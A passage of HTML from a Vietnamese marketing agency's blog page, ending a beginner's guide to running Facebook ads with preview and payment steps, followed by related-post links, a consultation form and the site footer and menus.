<p>Sau đó, nhấn vào <strong>&#8220;Xem Trước Quảng Cáo&#8221;</strong> để mở ra giao diện xem trước trên cả máy tính và điện thoại di động. Điều này giúp bạn đánh giá cụ thể cách quảng cáo của bạn sẽ xuất hiện trước khách hàng. Bạn cần kiểm tra độ chính xác của nội dung, hình ảnh, tiêu đề, và mọi yếu tố quan trọng khác để đảm bảo rằng chúng phản ánh đúng thông điệp mà bạn muốn truyền đạt.</p>
<p>Sau khi xem trước và đảm bảo mọi thứ đều đúng, bạn có thể tiếp tục đến bước thanh toán. Điều này có thể bao gồm việc nhập thông tin thanh toán, chọn phương thức thanh toán, và xác nhận chiến dịch của bạn để quảng cáo được đưa ra môi trường thực tế.</p>
<p>Bằng cách này, quảng cáo của bạn sẽ được triển khai một cách chính xác và chuyên nghiệp trên <strong>nền tảng Facebook,</strong> giúp bạn đạt được mục tiêu tiếp thị của mình một cách hiệu quả.</p>
<h2 id="ftoc-heading-12" class="ftwp-heading">Lời kết</h2>
<p>Sau khi bạn đã theo dõi hướng dẫn chi tiết<strong> chạy quảng cáo Facebook</strong> cho người mới bắt đầu, hy vọng bạn đã có được cái nhìn tổng quan và kiến thức cơ bản về cách triển khai một chiến dịch quảng cáo thành công trên nền tảng này. Quảng cáo trên Facebook không chỉ là một công cụ quảng bá mạnh mẽ mà còn là cơ hội để kết nối với đối tượng mục tiêu một cách hiệu quả. Quá trình từ việc xác định mục tiêu, thiết lập tài khoản, xác định đối tượng, chọn vị trí và ngân sách, đến việc xem trước giao diện quảng cáo, đều được hướng dẫn một cách chi tiết để giúp bạn tự tin hơn trong việc <strong>quảng cáo trên Facebook</strong>. Hãy nhớ rằng, khả năng đo lường và theo dõi chiến dịch của bạn là quan trọng để hiểu rõ hiệu suất và tiếp tục tối ưu hóa chiến lược của mình. Dù bạn là chủ doanh nghiệp nhỏ, là người quản lý tiếp thị, hay đơn giản là muốn tạo ra sự nhận thức về thương hiệu, <strong>quảng cáo trên Facebook</strong> mang lại nhiều cơ hội để đưa sản phẩm hoặc dịch vụ của bạn đến gần khách hàng. Hy vọng rằng hướng dẫn này đã giúp bạn bắt đầu và thành công trong việc kết nối và tương tác với cộng đồng của mình trên mạng xã hội lớn này. Đừng quên truy cập vào <strong><a href="https://badoagency.com/">Website</a></strong> và <strong><a href="https://www.facebook.com/dc3doagency">Fanpage </a></strong>của <strong>BADOAGENCY </strong>để biết thêm nhiều kiến thức về quảng cáo Facebook mỗi ngày nhé.</p>
</div>
	
	</div>


	<div class="entry-author author-box">
		<div class="flex-row align-top">
			<div class="flex-col mr circle">
				<div class="blog-author-image">
					<img alt='' src='https://secure.gravatar.com/avatar/?s=90&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=180&#038;d=mm&#038;r=g 2x' class='avatar avatar-90 photo avatar-default' height='90' width='90' />				</div>
			</div>
			<div class="flex-col flex-grow">
				<h5 class="author-name uppercase pt-half">
									</h5>
				<p class="author-desc small"></p>
			</div>
		</div>
	</div>

        <nav role="navigation" id="nav-below" class="navigation-post">
	<div class="flex-row next-prev-nav bt bb">
		<div class="flex-col flex-grow nav-prev text-left">
			    <div class="nav-previous"><a href="https://badoagency.com/huong-dan-cach-chay-quang-cao-facebook-mien-phi-hieu-qua-nhat/" rel="prev"><span class="hide-for-small"><i class="icon-angle-left" ></i></span> Hướng dẫn cách chạy quảng cáo Facebook miễn phí hiệu quả nhất</a></div>
		</div>
		<div class="flex-col flex-grow nav-next text-right">
			    <div class="nav-next"><a href="https://badoagency.com/top-12-hinh-thuc-quang-cao-facebook-pho-bien-nhat-hien-nay/" rel="next">Top 12 hình thức quảng cáo Facebook phổ biến nhất hiện nay <span class="hide-for-small"><i class="icon-angle-right" ></i></span></a></div>		</div>
	</div>

	    </nav>

    	</div>
</article>




<div id="comments" class="comments-area">

	
	
	
	
</div>

							<div class="single-blog_release">
					<div class="stack tab-title stack-row justify-between items-baseline">
						<div id="text-2204082163" class="text tab-title_text">
							<h3> Bài viết liên quan							</h3>
						</div>
					</div>
					<div style="padding-top:10px;"></div>
					
  
    <div class="row large-columns-3 medium-columns-2 small-columns-2 row-normal">
  <div class="col post-item" >
			<div class="col-inner">
			<a href="https://badoagency.com/facebook-cho-phep-nguoi-dung-binh-luan-an-danh/" class="plain">
				<div class="box box-text-bottom box-blog-post has-hover">
            					<div class="box-image" >
  						<div class="image-cover" style="padding-top:65%;">
  							<img width="768" height="432" src="https://vn1.vdrive.vn/badoagency.com/2024/09/Thumb-Facebook-an-danh-2-768x432.jpg" class="attachment-medium size-medium wp-post-image" alt="Facebook thử nghiệm tính năng bình luận ẩn danh" />  							  							  						</div>
  						  					</div>
          					<div class="box-text text-left" >
					<div class="box-text-inner blog-post-inner">

					
											<p class="cat-label  is-xxsmall op-7 uppercase">
					Facebook Marketing 					</p>
										<h5 class="post-title is-large ">Facebook cho phép người dùng bình luận ẩn danh</h5>
										<div class="is-divider"></div>
					                    
					
					
					</div>
					</div>
									</div>
				</a>
			</div>
		</div><div class="col post-item" >
			<div class="col-inner">
			<a href="https://badoagency.com/bm-la-gi-cach-tao-tai-khoan-bm-facebook-nhanh-chong-nhat/" class="plain">
				<div class="box box-text-bottom box-blog-post has-hover">
            					<div class="box-image" >
  						<div class="image-cover" style="padding-top:65%;">
  							<img width="768" height="432" src="https://vn1.vdrive.vn/badoagency.com/2024/09/Ban-sao-cua-Modern-Digital-Marketing-Blog-Banner-768x432.png" class="attachment-medium size-medium wp-post-image" alt="BM là gì? Cách tạo tài khoản BM Facebook nhanh chóng nhất" />  							  							  						</div>
  						  					</div>
          					<div class="box-text text-left" >
					<div class="box-text-inner blog-post-inner">

					
											<p class="cat-label  is-xxsmall op-7 uppercase">
					Facebook Ads 					</p>
										<h5 class="post-title is-large ">BM là gì? Cách tạo tài khoản BM Facebook nhanh chóng nhất</h5>
										<div class="is-divider"></div>
					                    
					
					
					</div>
					</div>
									</div>
				</a>
			</div>
		</div><div class="col post-item" >
			<div class="col-inner">
			<a href="https://badoagency.com/reels-la-gi-3-cach-de-reels-len-xu-huong-nhanh-chong/" class="plain">
				<div class="box box-text-bottom box-blog-post has-hover">
            					<div class="box-image" >
  						<div class="image-cover" style="padding-top:65%;">
  							<img width="768" height="512" src="https://vn1.vdrive.vn/badoagency.com/2024/01/Reels-len-xu-huong-4-768x512.webp" class="attachment-medium size-medium wp-post-image" alt="Reels lên xu hướng" />  							  							  						</div>
  						  					</div>
          					<div class="box-text text-left" >
					<div class="box-text-inner blog-post-inner">

					
											<p class="cat-label  is-xxsmall op-7 uppercase">
					Facebook Reels 					</p>
										<h5 class="post-title is-large ">Reels là gì? 3 cách để Reels lên xu hướng nhanh chóng</h5>
										<div class="is-divider"></div>
					                    
					
					
					</div>
					</div>
									</div>
				</a>
			</div>
		</div><div class="col post-item" >
			<div class="col-inner">
			<a href="https://badoagency.com/facebook-reels-duoc-de-xuat-nhung-khong-co-doanh-thu/" class="plain">
				<div class="box box-text-bottom box-blog-post has-hover">
            					<div class="box-image" >
  						<div class="image-cover" style="padding-top:65%;">
  							<img width="768" height="432" src="https://vn1.vdrive.vn/badoagency.com/2024/07/Ban-sao-cua-Modern-Digital-Marketing-Blog-Banner-768x432.png" class="attachment-medium size-medium wp-post-image" alt="Vì sao Facebook Reels được đề xuất không có doanh thu" />  							  							  						</div>
  						  					</div>
          					<div class="box-text text-left" >
					<div class="box-text-inner blog-post-inner">

					
											<p class="cat-label  is-xxsmall op-7 uppercase">
					Facebook Reels 					</p>
										<h5 class="post-title is-large ">Vì sao Facebook Reels được đề xuất nhưng không có doanh thu?</h5>
										<div class="is-divider"></div>
					                    
					
					
					</div>
					</div>
									</div>
				</a>
			</div>
		</div><div class="col post-item" >
			<div class="col-inner">
			<a href="https://badoagency.com/tim-hieu-thuat-toan-facebook-reels-de-giup-video-len-xu-huong/" class="plain">
				<div class="box box-text-bottom box-blog-post has-hover">
            					<div class="box-image" >
  						<div class="image-cover" style="padding-top:65%;">
  							<img width="768" height="432" src="https://vn1.vdrive.vn/badoagency.com/2024/07/Modern-Digital-Marketing-Blog-Banner-768x432.png" class="attachment-medium size-medium wp-post-image" alt="Tìm hiểu thuật toán của Facebook Reels để giúp video lên xu hướng" />  							  							  						</div>
  						  					</div>
          					<div class="box-text text-left" >
					<div class="box-text-inner blog-post-inner">

					
											<p class="cat-label  is-xxsmall op-7 uppercase">
					Facebook Reels 					</p>
										<h5 class="post-title is-large ">Tìm hiểu thuật toán Facebook Reels để giúp Video lên xu hướng</h5>
										<div class="is-divider"></div>
					                    
					
					
					</div>
					</div>
									</div>
				</a>
			</div>
		</div><div class="col post-item" >
			<div class="col-inner">
			<a href="https://badoagency.com/cau-truc-co-ban-cua-mot-video-reels-trieu-view/" class="plain">
				<div class="box box-text-bottom box-blog-post has-hover">
          					<div class="box-text text-left" >
					<div class="box-text-inner blog-post-inner">

					
											<p class="cat-label  is-xxsmall op-7 uppercase">
					Facebook Reels 					</p>
										<h5 class="post-title is-large ">Cấu trúc cơ bản của một Video Reels triệu view</h5>
										<div class="is-divider"></div>
					                    
					
					
					</div>
					</div>
									</div>
				</a>
			</div>
		</div></div>
				</div>
						</div>
	<div class="post-sidebar large-3 medium-4 col">
		<div class="is-sticky-column"><div class="is-sticky-column__inner">		<div id="secondary" class="widget-area " role="complementary">
		
		<aside id="block_widget-3" class="widget block_widget">
		
		<div class=""></div>
<div class="">
<h2 style="text-align: center;"><span style="color: #00ccff;">ĐĂNG KÝ TƯ VẤN</span></h2>
<div style="text-align: center;">Các Sếp điền thông tin form bên dưới để 3 Độ liên hệ tư vấn ngay!</div>
</div>
<div class="">
<div></div>
</div>
	<div id="gap-581286809" class="gap-element clearfix" style="display:block; height:auto;">
		
<style>
#gap-581286809 {
  padding-top: 10px;
}
</style>
	</div>
	


<div class="wpcf7 no-js" id="wpcf7-f9-o1" lang="vi" dir="ltr">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/huong-dan-chay-quang-cao-facebook-cho-nguoi-moi-bat-dau/#wpcf7-f9-o1" method="post" class="wpcf7-form init" aria-label="Form liên hệ" novalidate="novalidate" data-status="init">
<div style="display: none;">
<input type="hidden" name="_wpcf7" value="9" />
<input type="hidden" name="_wpcf7_version" value="5.9.8" />
<input type="hidden" name="_wpcf7_locale" value="vi" />
<input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f9-o1" />
<input type="hidden" name="_wpcf7_container_post" value="0" />
<input type="hidden" name="_wpcf7_posted_data_hash" value="" />
<input type="hidden" name="link" value="https://badoagency.com/huong-dan-chay-quang-cao-facebook-cho-nguoi-moi-bat-dau" />
<input type="hidden" name="_wpcf7_recaptcha_response" value="" />
</div>
<div class="form-contact-twocol">
	<p><span class="wpcf7-form-control-wrap" data-name="your-name"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" placeholder="Tên của Sếp *" value="" type="text" name="your-name" /></span><i id="icon-form" class="icon-user"></i>
	</p>
	<p><span class="wpcf7-form-control-wrap" data-name="your-number"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-tel wpcf7-validates-as-required wpcf7-text wpcf7-validates-as-tel" aria-required="true" aria-invalid="false" placeholder="Số điện thoại *" value="" type="tel" name="your-number" /></span><i id="icon-form" class="icon-phone"></i>
	</p>
	<p><span class="wpcf7-form-control-wrap" data-name="your-email"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-email wpcf7-validates-as-required wpcf7-text wpcf7-validates-as-email" aria-required="true" aria-invalid="false" placeholder="Email" value="" type="email" name="your-email" /></span><i id="icon-form" class="icon-envelop"></i>
	</p>
	<p><span class="wpcf7-form-control-wrap" data-name="your-message"><textarea cols="40" rows="10" maxlength="2000" class="wpcf7-form-control wpcf7-textarea" aria-invalid="false" placeholder="Sếp đang quan tâm tới dịch vụ gì bên 3 Độ nhỉ?" name="your-message"></textarea></span><i id="icon-form" class="icon-chat"></i>
	</p>
	<p><input class="wpcf7-form-control wpcf7-submit has-spinner button" type="submit" value="Nhận Tư Vấn" />
	</p>
</div><div class="wpcf7-response-output" aria-hidden="true"></div>
</form>
</div>

		</aside>
		</div>
		</div></div>	</div>
</div>

</div>


</main>

<footer id="footer" class="footer-wrapper">

		<section class="section footer-info" id="section_1820229387">
		<div class="bg section-bg fill bg-fill  bg-loaded" >

			
			
			

		</div>

		

		<div class="section-content relative">
			

	<div id="gap-1180665064" class="gap-element clearfix" style="display:block; height:auto;">
		
<style>
#gap-1180665064 {
  padding-top: 30px;
}
</style>
	</div>
	

<div class="row align-middle"  id="row-1198536337">


	<div id="col-191601418" class="col home-title medium-6 small-12 large-6"  >
				<div class="col-inner text-left dark"  >
			
			

<p><span style="font-size: 180%;"><strong><span style="color: #ffffff;">Liên hệ với chúng tôi</span></strong></span></p>

		</div>
					</div>

	

	<div id="col-721244581" class="col medium-6 small-12 large-6"  >
				<div class="col-inner text-right dark"  >
			
			

	<div id="stack-231105598" class="stack stack-row justify-end items-stretch sm:justify-center">
		

<a href="tel:0933065586" target="_self" class="button primary is-outline is-larger btn-white"  style="border-radius:99px;">
    <span>0933 0655 86</span>
  </a>



		
<style>
#stack-231105598 > * {
  --stack-gap: 0rem;
}
</style>
	</div>
	

		</div>
					</div>

	

</div>
<div class="row"  id="row-398103740">


	<div id="col-698041156" class="col small-12 large-12"  >
				<div class="col-inner dark"  >
			
			

<hr />

		</div>
					</div>

	

	<div id="col-1888526720" class="col medium-7 small-12 large-7"  >
				<div class="col-inner text-left dark"  >
			
			

	<div class="img has-hover x md-x lg-x y md-y lg-y" id="image_781279759">
								<div class="img-inner dark" >
									
					</div>
								
<style>
#image_781279759 {
  width: 53%;
}
@media (min-width:550px) {
  #image_781279759 {
    width: 34%;
  }
}
</style>
	</div>
	

	<div id="gap-699266639" class="gap-element clearfix" style="display:block; height:auto;">
		
<style>
#gap-699266639 {
  padding-top: 15px;
}
</style>
	</div>
	

<p><strong> 3° Agency</strong> là một đơn vị thuộc tập đoàn <strong>DC Group</strong>. Chúng tôi chuyên cung cấp các giải pháp Digital Marketing toàn diện và tư vấn vận hành cho doanh nghiệp.</p>
<p><span style="font-size: 140%; color: #00ccff;">CÔNG TY TNHH BA ĐỘ AGENCY</span></p>
<ul>
<li><strong>Đại diện pháp luật:</strong> Ông Nguyễn Doãn Kỷ</li>
<li><strong>Mã số thuế:</strong> 0109514589</li>
<li><strong>Hotline:</strong> 0933 0655 86</li>
<li><strong>Email:</strong> lienhe@badoagency.com</li>
<li><strong>Website</strong>: https://badoagency.com/</li>
<li><strong>Địa chỉ: </strong>LK14/19, ngõ 4 Phan Đình Giót, phường La Khê, quận Hà Đông, thành phố Hà Nội, Việt Nam</li>
</ul>
<p><a class="dmca-badge" title="DMCA.com Protection Status" href="//www.dmca.com/Protection/Status.aspx?ID=9c0b4c61-3c0e-4aa2-be11-88052a36947f"> <img src="https://images.dmca.com/Badges/dmca_protected_16_120.png?ID=9c0b4c61-3c0e-4aa2-be11-88052a36947f" alt="DMCA.com Protection Status" /></a> <script src="https://images.dmca.com/Badges/DMCABadgeHelper.min.js"> </script></p>
	<div id="gap-1261692552" class="gap-element clearfix" style="display:block; height:auto;">
		
<style>
#gap-1261692552 {
  padding-top: 15px;
}
</style>
	</div>
	

<div class="social-icons follow-icons full-width text-left" ><a href="https://www.facebook.com/dc3doagency" target="_blank" data-label="Facebook" rel="noopener noreferrer nofollow" class="icon plain facebook tooltip" title="Follow on Facebook" aria-label="Follow on Facebook"><i class="icon-facebook" ></i></a><a href="https://www.instagram.com/dcbadoagency/" target="_blank" rel="noopener noreferrer nofollow" data-label="Instagram" class="icon plain  instagram tooltip" title="Follow on Instagram" aria-label="Follow on Instagram"><i class="icon-instagram" ></i></a><a href="https://www.tiktok.com/@dcgroup_dcuni/" target="_blank" rel="noopener noreferrer nofollow" data-label="TikTok" class="icon plain tiktok tooltip" title="Follow on TikTok" aria-label="Follow on TikTok"><i class="icon-tiktok" ></i></a><a href="https://twitter.com/dc3doagency" target="_blank" data-label="Twitter" rel="noopener noreferrer nofollow" class="icon plain  twitter tooltip" title="Follow on Twitter" aria-label="Follow on Twitter"><i class="icon-twitter" ></i></a><a href="https://www.pinterest.com/dc3doagency/" target="_blank" rel="noopener noreferrer nofollow"  data-label="Pinterest"  class="icon plain  pinterest tooltip" title="Follow on Pinterest" aria-label="Follow on Pinterest"><i class="icon-pinterest" ></i></a><a href="https://www.linkedin.com/in/dcbadoagency/" target="_blank" rel="noopener noreferrer nofollow" data-label="LinkedIn" class="icon plain  linkedin tooltip" title="Follow on LinkedIn" aria-label="Follow on LinkedIn"><i class="icon-linkedin" ></i></a><a href="https://www.youtube.com/channel/UCkgytykweGDQV69qLHdOD8w" target="_blank" rel="noopener noreferrer nofollow" data-label="YouTube" class="icon plain  youtube tooltip" title="Follow on YouTube" aria-label="Follow on YouTube"><i class="icon-youtube" ></i></a></div>


		</div>
					</div>

	

	<div id="col-2046739494" class="col medium-5 small-12 large-5"  >
				<div class="col-inner"  >
			
			

<p><span style="font-size: 150%; color: #00ccff;">Liên kết</span></p>
	<div class="ux-menu stack stack-col justify-start">
		

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://badoagency.com/chinh-sach-bao-mat/"  >
						<span class="ux-menu-link__text">
				Chính sách bảo mật			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://badoagency.com/dieu-khoan-su-dung/"  >
						<span class="ux-menu-link__text">
				Điều khoản sử dụng			</span>
		</a>
	</div>
	


	</div>
	
	<div id="gap-874929398" class="gap-element clearfix" style="display:block; height:auto;">
		
<style>
#gap-874929398 {
  padding-top: 30px;
}
</style>
	</div>
	

<p><span style="font-size: 150%; color: #00ccff;">Fanpage</span></p>


<iframe style="border: none; overflow: hidden;" title="fb" src="https://www.facebook.com/plugins/page.php?href=https%3A%2F%2Fwww.facebook.com%2Fdc3doagency%2F&amp;tabs=timeline&amp;width=340&amp;height=300&amp;small_header=true&amp;adapt_container_width=true&amp;hide_cover=false&amp;show_facepile=true&amp;appId=3056077754490549" width="500" height="250" frameborder="0" scrolling="no" allowfullscreen="allowfullscreen"></iframe>


		</div>
					</div>

	

</div>

		</div>

		
<style>
#section_1820229387 {
  padding-top: 30px;
  padding-bottom: 30px;
  background-color: rgba(1, 0, 1, 0.83);
}
#section_1820229387 .ux-shape-divider--top svg {
  height: 150px;
  --divider-top-width: 100%;
}
#section_1820229387 .ux-shape-divider--bottom svg {
  height: 150px;
  --divider-width: 100%;
}
</style>
	</section>
	
	<section class="section footer-copy" id="section_1605838936">
		<div class="bg section-bg fill bg-fill  bg-loaded" >

			
			
			

		</div>

		

		<div class="section-content relative">
			

<div class="row row-collapse"  id="row-1185225682">


	<div id="col-30878702" class="col col-copy small-12 large-12"  >
				<div class="col-inner text-center dark"  >
			
			

<p>Copyright © 2022 All rights reserved by BADO AGENCY</p>

		</div>
				
<style>
#col-30878702 > .col-inner {
  padding: 15px 12px 0px 12px;
}
</style>
	</div>

	

</div>

		</div>

		
<style>
#section_1605838936 {
  padding-top: 0px;
  padding-bottom: 0px;
  background-color: rgb(36, 33, 35);
}
#section_1605838936 .ux-shape-divider--top svg {
  height: 150px;
  --divider-top-width: 100%;
}
#section_1605838936 .ux-shape-divider--bottom svg {
  height: 150px;
  --divider-width: 100%;
}
</style>
	</section>
	
<div class="absolute-footer dark medium-text-center small-text-center">
  <div class="container clearfix">

    
    <div class="footer-primary pull-left">
            <div class="copyright-footer">
              </div>
          </div>
  </div>
</div>

</footer>

</div>

<div id="main-menu" class="mobile-sidebar no-scrollbar mfp-hide">

	
	<div class="sidebar-menu no-scrollbar ">

		
					<ul class="nav nav-sidebar nav-vertical nav-uppercase" data-tab="1">
				<li class="header-search-form search-form html relative has-icon">
	<div class="header-search-form-wrapper">
		<div class="searchform-wrapper ux-search-box relative is-normal"><form method="get" class="searchform" action="https://badoagency.com/" role="search">
		<div class="flex-row relative">
			<div class="flex-col flex-grow">
	   	   <input type="search" class="search-field mb-0" name="s" value="" id="s" placeholder="Tìm kiếm" />
			</div>
			<div class="flex-col">
				<button type="submit" class="ux-search-submit submit-button secondary button icon mb-0" aria-label="Submit">
					<i class="icon-search" ></i>				</button>
			</div>
		</div>
    <div class="live-search-results text-left z-top"></div>
</form>
</div>	</div>
</li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-25727"><a>Giới Thiệu</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2626"><a href="https://badoagency.com/ve-chung-toi/">Về chúng tôi</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-25728"><a href="https://badoagency.com/su-kien/">Sự Kiện</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25710"><a target="_blank" rel="noopener noreferrer" href="https://blog.badoagency.vn/ho-so-nang-luc/#flipbook-df_1410/3/">Hồ Sơ Năng Lực</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2750"><a href="https://badoagency.com/goc-nhin-chu-doanh-nghiep/">Góc Nhìn Chủ Doanh Nghiệp</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2953"><a>Dịch Vụ</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-25786"><a>Branding</a>
	<ul class="sub-menu nav-sidebar-ul">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2914"><a href="https://badoagency.com/tu-van-doanh-nghiep/">Tư Vấn Doanh Nghiệp</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3355"><a href="https://badoagency.com/thiet-ke-logo-doanh-nghiep/">Thiết Kế Logo Doanh Nghiệp</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25788"><a href="#">Xây Dựng Thương Hiệu Cá Nhân</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25790"><a href="#">Bảo Vệ Bản Quyền Hình Ảnh</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25791"><a href="#">Thiết Kế Hồ Sơ Năng Lực</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-25787"><a>Digital Marketing</a>
	<ul class="sub-menu nav-sidebar-ul">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25792"><a target="_blank" rel="noopener noreferrer" href="https://blog.badoagency.vn/facebook-marketing/">Facebook Marketing</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25966"><a target="_blank" rel="noopener noreferrer" href="https://blog.badoagency.vn/tiktok-marketing/">Tiktok Marketing</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25959"><a target="_blank" rel="noopener noreferrer" href="https://blog.badoagency.vn/content-marketing/">Content Marketing</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25789"><a href="#">Thiết Kế Website</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25794"><a href="#">Thuê TKQC Invoice Agency</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25795"><a href="#">Quản Trị Fanpage</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25796"><a href="#">Đăng Ký Tích Xanh Fanpage</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25450"><a href="https://badoagency.com/khang-tkqc-fanpage-facebook/">Kháng TKQC Fanpage Facebook</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-25188"><a>Giải Pháp</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25601"><a href="https://badoagency.com/autoinbox/?utm_source=Hung-SEO&#038;utm_medium=website&#038;utm_campaign=menu">Auto Inbox &#8211; CSKH Tự Động</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25324"><a href="https://badoagency.com/giai-phap-boc-via/">Giải Pháp Bọc Via</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25797"><a href="#">SMIT &#8211; Ads Manager</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25798"><a href="#">SMAX &#8211; Chatbot Automation</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-25189"><a>Đào Tạo</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25124"><a href="https://badoagency.com/facebook-ads-pro/">FAP &#8211; Nhà Quảng Cáo Sáng Tạo</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25484"><a href="https://badoagency.com/quan-tri-ecom/">Quản trị vận hành Doanh nghiệp Online</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2858"><a>Tài Nguyên</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-25363"><a href="https://badoagency.com/quang-cao-chuyen-nghiep/">Quảng Cáo Chuyên Nghiệp</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2747"><a href="https://badoagency.com/marketing/">Digital Marketing</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-2748"><a href="https://badoagency.com/facebook-marketing/">Facebook Marketing</a>
	<ul class="sub-menu nav-sidebar-ul">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-25365"><a href="https://badoagency.com/facebook-marketing/facebook-ads/">Facebook Ads</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-25364"><a href="https://badoagency.com/facebook-marketing/facebook-reels/">Facebook Reels</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-25366"><a href="https://badoagency.com/facebook-marketing/facebook-group/">Facebook Group</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2749"><a href="https://badoagency.com/content-marketing/">Content Marketing</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3304"><a href="https://badoagency.com/tiktok-marketing/">TikTok Marketing</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-25367"><a href="https://badoagency.com/livestream/">Livestream</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2623"><a href="https://badoagency.com/lien-he/">Liên hệ</a></li>
<li class="html header-social-icons ml-0">
	<div class="social-icons follow-icons" ><a href="http://url" target="_blank" data-label="Facebook" rel="noopener noreferrer nofollow" class="icon plain facebook tooltip" title="Follow on Facebook" aria-label="Follow on Facebook"><i class="icon-facebook" ></i></a><a href="http://url" target="_blank" rel="noopener noreferrer nofollow" data-label="Instagram" class="icon plain  instagram tooltip" title="Follow on Instagram" aria-label="Follow on Instagram"><i class="icon-instagram" ></i></a><a href="http://url" target="_blank" data-label="Twitter" rel="noopener noreferrer nofollow" class="icon plain  twitter tooltip" title="Follow on Twitter" aria-label="Follow on Twitter"><i class="icon-twitter" ></i></a><a href="mailto:your@email" data-label="E-mail" rel="nofollow" class="icon plain  email tooltip" title="Send us an email" aria-label="Send us an email"><i class="icon-envelop" ></i></a></div></li>			</ul>
		
		
	</div>

	
</div>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/bado-flatsome-child/*","/wp-content/themes/flatsome/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
        <style type="text/css" >
            



        </style>
    <!-- Cookie Bar -->
<div id="eu-cookie-bar">Web có sử dụng <a href="https://dungcaxinh.com/http-cookie-la-gi/" target="_blank">Cookie</a> để tăng trải nghiệm! <button id="euCookieAcceptWP"  onclick="euSetCookie('euCookiesAcc', true, 30); euAcceptCookiesWP();">Tôi hiểu</button></div>
<!-- End Cookie Bar -->
	<div id="newsletter-signup-link"
	     class="lightbox-by-id lightbox-content mfp-hide lightbox-white "
	     style="max-width:650px ;padding:20px">
		
<div class=""></div>
<div class="">
<h2 style="text-align: center;"><span style="color: #00ccff;">ĐĂNG KÝ TƯ VẤN</span></h2>
<div style="text-align: center;">Các Sếp điền thông tin form bên dưới để 3 Độ liên hệ tư vấn ngay!</div>
</div>
<div class="">
<div></div>
</div>
	<div id="gap-169867898" class="gap-element clearfix" style="display:block; height:auto;">
		
<style>
#gap-169867898 {
  padding-top: 10px;
}
</style>
	</div>
	


<div class="wpcf7 no-js" id="wpcf7-f9-o2" lang="vi" dir="ltr">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/huong-dan-chay-quang-cao-facebook-cho-nguoi-moi-bat-dau/#wpcf7-f9-o2" method="post" class="wpcf7-form init" aria-label="Form liên hệ" novalidate="novalidate" data-status="init">
<div style="display: none;">
<input type="hidden" name="_wpcf7" value="9" />
<input type="hidden" name="_wpcf7_version" value="5.9.8" />
